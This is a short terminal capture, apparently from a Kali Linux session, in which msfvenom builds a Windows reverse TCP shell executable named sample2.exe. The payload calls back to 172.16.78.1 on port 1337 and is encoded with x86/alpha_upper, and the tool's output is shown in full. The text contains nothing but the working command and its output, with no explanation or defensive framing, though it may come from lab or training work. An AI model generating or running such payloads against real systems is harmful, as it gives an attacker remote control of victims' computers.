 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/shell_reverse_tcp lhost=172.16.78.1 lport=1337 -f exe -o sample2.exe -e x86/alpha_upper
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_upper
x86/alpha_upper succeeded with size 716 (iteration=0)
x86/alpha_upper chosen with final size 716
Payload size: 716 bytes
Final size of exe file: 73802 bytes
Saved as: sample2.exe